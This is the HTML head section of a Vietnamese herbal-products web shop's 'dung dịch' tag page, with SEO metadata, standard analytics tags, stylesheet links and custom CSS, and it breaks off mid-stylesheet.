

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baolinhco.com.vn/tag-san-pham/dung-dich/
body_size: 38505
content:
<!DOCTYPE html>
<html lang="vi-VN" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://baolinhco.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="vi" href="https://baolinhco.com.vn/tag-san-pham/dung-dich/" />
<link rel="alternate" hreflang="en" href="https://baolinhco.com.vn/tag-san-pham/solution/?lang=en" />
<link rel="alternate" hreflang="x-default" href="https://baolinhco.com.vn/tag-san-pham/dung-dich/" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>dung dịch Archives - Đông Nam Dược Bảo Linh</title>
	<link rel="canonical" href="https://baolinhco.com.vn/tag-san-pham/dung-dich/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="dung dịch Archives - Đông Nam Dược Bảo Linh" />
	<meta property="og:url" content="https://baolinhco.com.vn/tag-san-pham/dung-dich/" />
	<meta property="og:site_name" content="Đông Nam Dược Bảo Linh" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://baolinhco.com.vn/tag-san-pham/dung-dich/","url":"https://baolinhco.com.vn/tag-san-pham/dung-dich/","name":"dung dịch Archives - Đông Nam Dược Bảo Linh","isPartOf":{"@id":"https://baolinhco.com.vn/#website"},"primaryImageOfPage":{"@id":"https://baolinhco.com.vn/tag-san-pham/dung-dich/#primaryimage"},"image":{"@id":"https://baolinhco.com.vn/tag-san-pham/dung-dich/#primaryimage"},"thumbnailUrl":"https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1.jpg","breadcrumb":{"@id":"https://baolinhco.com.vn/tag-san-pham/dung-dich/#breadcrumb"},"inLanguage":"vi-VN"},{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/tag-san-pham/dung-dich/#primaryimage","url":"https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1.jpg","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/dung-dich-thao-duoc-ngam-chan-bao-linh-1.jpg","width":809,"height":801,"caption":"Dung dịch thảo dược ngâm chân Bảo Linh"},{"@type":"BreadcrumbList","@id":"https://baolinhco.com.vn/tag-san-pham/dung-dich/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baolinhco.com.vn/"},{"@type":"ListItem","position":2,"name":"dung dịch"}]},{"@type":"WebSite","@id":"https://baolinhco.com.vn/#website","url":"https://baolinhco.com.vn/","name":"Đông Nam Dược Bảo Linh","description":"Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền","publisher":{"@id":"https://baolinhco.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baolinhco.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://baolinhco.com.vn/#organization","name":"Đông Nam Dược Bảo Linh","url":"https://baolinhco.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/logo/image/","url":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","width":128,"height":129,"caption":"Đông Nam Dược Bảo Linh"},"image":{"@id":"https://baolinhco.com.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/baolinhco","https://instagram.com/dong_nam_duoc_bao_linh"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Feed" href="https://baolinhco.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Comments Feed" href="https://baolinhco.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; dung dịch Tag Feed" href="https://baolinhco.com.vn/tag-san-pham/dung-dich/feed/" />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1764924796' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://baolinhco.com.vn/wp-content/cache/background-css/1/baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764924796&wpr_t=1769929840' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796' type='text/css' media='all' />
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.0" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/baolinhco.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.0" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://baolinhco.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baolinhco.com.vn/wp-json/wp/v2/product_tag/225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baolinhco.com.vn/xmlrpc.php?rsd" />

<meta name="generator" content="WPML ver:4.7.6 stt:59,1,45,57;" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '309876897224022');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=309876897224022&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6Z97544');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="dMKS7lMquQ011gq3UMiIFoYgzNuOHXutZrJn5w_dpp4" /><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11060744233"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11060744233'); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #00a551;--fs-color-primary: #00a551;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1310px}.row.row-collapse{max-width: 1280px}.row.row-small{max-width: 1302.5px}.row.row-large{max-width: 1340px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:90px;}.header-bottom{min-height: 10px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.header-top{background-color:#00a551!important;}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #00a551;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Mulish, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Mulish, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Mulish, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Mulish, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Mulish, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #00a551;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #00a551;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #00a551;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #00a551!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #00a551!important;}.header-main .header-button > .button:not(.is-outline){background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #00a551!important;}.footer-2{background-color: #00a551}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Color of text on menu bar */
.nav-dark .nav > li > a {
	color: #00a551;
}
.nav-dark .nav > li > a:hover {
	color: #81d742;
}
.nav-dark .nav > li.active > a {
	color: #81d742;
}

/* Effect when hover product image */
.box-image :hover ::before {
	-webkit-animation: shine .75s;
	animation: shine .75s
}
@-webkit-keyframes shine {
	100% {
		left: 125%
	}
}
@keyframes shine {
	100% {
		left: 125%
	}
}
.box-image ::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg); transform: skewX(-25deg)
}

/* Màu icon social */
.social-icons {
    color: #ffffff;
    display: inline-block;
    font-size: .85em;
    vertical-align: middle;
}

/* Màu hotline */
.nav-small .nav>li>a, .nav.nav-small>li>a {
    font-weight: 400;
    padding-bottom: 5px;
    padding-top: 5px;
    vertical-align: top;
    color: #ffffff;
}

/* Chỉnh vị trí sang trái logo */
.transparent #logo img {
    max-height: 90px;
    margin-left: -17px;
}

/* Tắt đường kẻ dưới của Title */
.section-title-normal span {
    border-bottom: none;
    margin-bottom: -2px;
    margin-right: 15px;
    padding-bottom: 7.5px;
}


/* Title SP chỉ hiển thị 2 dòng - Homepage*/
.box-text a:not(.button), .box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6 {
    line-height: 1.3;
    margin-bottom: .1em;
    margin-top: .1em;
    word-break: break-word;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-height: 22px;
    max-height: 88px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* Di chuyển vị trí giá SP xuống dưới - Homepage*/
.price-wrapper .price {
    display: block;
    margin-top: 9px;
}

/* Bo tròn ảnh*/
.section-bg {
    overflow: hidden;
    border-radius: 15px;
}

/* Bo tròn 2 góc trên form submit email - Homepage */
#col-73550020 > .col-inner {
    padding: 30px 0px 0px 25px;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

.container .section, .row .section {
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 17px;
}


/* Đổi màu trắng ô submit email*/
.form-flat input:not([type=submit]), .form-flat select, .form-flat textarea {
    background-color: rgb(255 255 255);
    /* border-color: rgba(0,0,0,.09); */
    border-radius: 3px;
	  margin-top: 10px;
	
}

/* Đổi màu trắng nút button ô submit email*/
input[type=submit].button {
    background-color: #ffffff;
			color: #1111116b
}

/* Disable absolute footer */
.absolute-footer.dark {
    color: hsla(0,0%,100%,.5);
    display: none;
}

/* Đổi màu sao đánh giá */
.star-rating span:before {
    color: #009549;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
}

/* Đổi màu Bullets - Slider */
.flickity-page-dots .dot {
    border: 3px solid #00a551;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    height: 12px;
    margin: 0 5px;
    opacity: .4;
    transition: opacity .3s;
    width: 12px;
}

/* Tắt lỗi viền bạc phần giới thiệu - Home Page */
.col.col-divided:not(.col-first):last-child {
	border-left: none;
    border-right: 0;
    padding-right: 0;
}


/* Bo viền email submit - Home Page */
.col-inner {
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

#col-662504523.col.small-12.large-12{
 padding-bottom: 0px;
}


/* Bo viền ảnh - All*/
.img, .img img {
    width: 100%;
    border-radius: 25px;
}

/* Bo viền Blog - Homepage*/
.has-hover .bg, .has-hover [class*=image-] img {
    transition: filter .6s,opacity .6s,transform .6s,box-shadow .3s;
    border-radius: 7px;
}

.grid-col .box:not(.box-shade):not(.box-overlay):not(.box-badge) .box-text {
    border-radius: 6px;
}


/* Chỉnh màu Bullet - Slider*/
.flickity-page-dots .dot.is-selected {
    background-color: #00a551;
    opacity: 1!important;
}

/* Chỉnh màu áp dụng mã giảm giá - Page Cart */
.is-form, button.is-form, input[type=button].is-form, input[type=reset].is-form, input[type=submit].is-form {
	color: #ffffff
}

/* Bo tròn viền banner SP - HomePage */
.banner {
    background-color: #446084;
    min-height: 30px;
    position: relative;
    width: 100%;
    border-radius: 10px;
}

/* Di chuyển tag Hot xuống dưới - Layout SP HomePage */
.badge-container {
    margin: 95px 0px 0px 0px;
}

/* Chỉnh lại ô tiêu đề chứa blog -  Homepage */
.box-text.text-center {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: -4px;
	  border-radius: 0px 0px 7px 7px;
}

.popup img {
    border-radius: 0px; /* Điều chỉnh giá trị border-radius theo ý muốn */
}

/* Điều chỉnh viết hoa chữ cái đầu Local Store */
.localstore_info_name > strong {
    font-size: 17px;
    text-transform: math-auto;
    font-weight: 700;
    display: block;
    margin: 0 0 10px 0;
}

button.find_store_near {
    color: #ffffff!important;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
